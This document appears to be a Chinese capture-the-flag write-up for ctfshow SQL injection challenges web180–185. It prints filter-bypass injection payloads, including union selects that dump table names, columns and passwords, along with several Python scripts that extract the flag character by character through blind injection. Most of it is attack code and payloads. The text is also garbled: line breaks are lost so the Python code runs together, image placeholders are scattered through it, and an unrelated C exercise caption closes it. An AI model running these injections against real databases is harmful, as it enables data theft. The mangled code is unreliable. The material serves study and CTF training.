web180
import requests
import recom = re.compile("admin")

def repisTrue(char):url = f"http://自己环境的网址/api/?id=1%27and%27{char}%27=%27{char}&page=1&limit=10"res = requests.get(url)w = com.search(res.text)if w is not None:return Truereturn Falseif __name__ == '__main__':all = []no = []for i in range(1,128):if repisTrue(chr(i)):all.append((i,chr(i)))else:no.append((i,chr(i)))print("all:",all)print("no:",no)
法一
'or'1'='1'--%0c
法二
-1'%0cuniOn%0cselEct%0c'1','2','3-1'%0cuniOn%0cselEct%0c'1',database(),'3-1'%0cuniOn%0cselEct%0c1,(select%0cgroup_concat(table_name)%0cfrom%0cinformation_schema.tables%0cwhere%0ctable_schema=database()),'3-1'%0cuniOn%0cselEct%0c1,(select%0cgroup_concat(column_name)%0cfrom%0cinformation_schema.columns%0cwhere%0ctable_schema=database()%0cand%0ctable_name='ctfshow_user'),'3-1'%0cuniOn%0cselEct%0c1,(select%0cpassword%0cfrom%0cctfshow_user%0cwhere%0cusername='flag'),'3
web181
mysql操作符优先级:(数字越大,优先级越高)

借用大佬的图,这里使用运算符等级绕过
-1'||username='flag

web182



过滤了flag我们就用like来匹配flag
-1'||(username)like'%fla%
web183


$_POST['tableName']来动态地获取表名
tableName=`ctfshow_user`where`pass`like'ctfshow{%'

查询结果就变成了1
脚本
import requests
import stringurl = "http://9ac44fb1-1cbf-4fdd-a7a0-dcdce0b24be4.challenge.ctf.show/select-waf.php"
payload = "(ctfshow_user)where(pass)like'ctfshow{0}%'"
flag = ''for i in range(1, 50):for j in '0123456789abcdefghijklmnopqrstuvwxyz-{}':payload1 = payload.format(flag + j)data = {'tableName': payload1}r = requests.post(url=url, data=data)if "$user_count = 1;" in r.text:flag += jprint(flag)
这个脚本很快很好用
web184
 过滤了单双引号,那么我们就用
过滤了单双引号,那么我们就用like脚本或者INNER join on脚本
import requests
import stringurl = "http://0d6e63ff-0213-4d40-a465-fcbf6778ccd2.challenge.ctf.show/select-waf.php"
payload = "ctfshow_user group by pass having pass like (0x63746673686f777b{0})"
flag = ''def str_to_hex(str):return ''.join([hex(ord(c)).replace('0x', '') for c in str])for i in range(1, 50):for j in '0123456789abcdefghijklmnopqrstuvwxyz-{}':payload1 = payload.format(str_to_hex(flag + j + '%'))# print(payload1)data = {'tableName': payload1}r = requests.post(url=url, data=data)# print(r.text)if "$user_count = 1;" in r.text:flag += jprint(flag)
import requests
import string
url="http://e67a2fc8-3328-4651-8709-8fb693e5f87f.challenge.ctf.show/select-waf.php"
payload="ctfshow_user a inner join ctfshow_user b on b.pass like 0x63746673686f777b{0}"
flag=''def str_to_hex(str):return ''.join([hex(ord(c)).replace('0x','') for c in str])
for i in range (1,50):for j in '0123456789abcdefghijklmnopqrstuvwxyz-{}':payload1=payload.format(str_to_hex(flag+j+'%'))# print(payload1)data={'tableName':payload1}r=requests.post(url=url,data=data)# print(r.text)if "$user_count = 22;" in r.text:flag+=jprint(flag)
 学一下这个
学一下这个INNER join on
INNER join in
web185
true代替数字,concat+chr代替引号
我发现脚本越来越复杂了
先放个脚本我去学一下
import stringimport requestsurl = 'http://de655322-190c-4e8f-b65d-c2f663245ee1.challenge.ctf.show/select-waf.php'
payload = 'ctfshow_user group by pass having pass like(concat({}))'
flag = 'ctfshow{'def createNum(n):num = 'true'if n == 1:return 'true'else:for i in range(n - 1):num += "+true"return numdef createStrNum(c):str = ''str += 'chr(' + createNum(ord(c[0])) + ')'for i in c[1:]:str += ',chr(' + createNum(ord(i)) + ')'return struuid = string.ascii_lowercase + string.digits + "-{}"for i in range(1, 50):for j in uuid:payload1 = payload.format(createStrNum(flag + j + "%"))# print(payload1)data = {'tableName': payload1}re = requests.post(url=url, data=data)if "$user_count = 0;" not in re.text:flag += jprint(flag)if j == '}':exit()break




![请编写一个函数void fun(int m,int k,int xx[]),该函数的功能是:将大于整数m且紧靠m的k个素数存入xx所指的数组中。](https://img-blog.csdnimg.cn/direct/66bf5daaf2034bb78d80a4f6f1668b89.png)
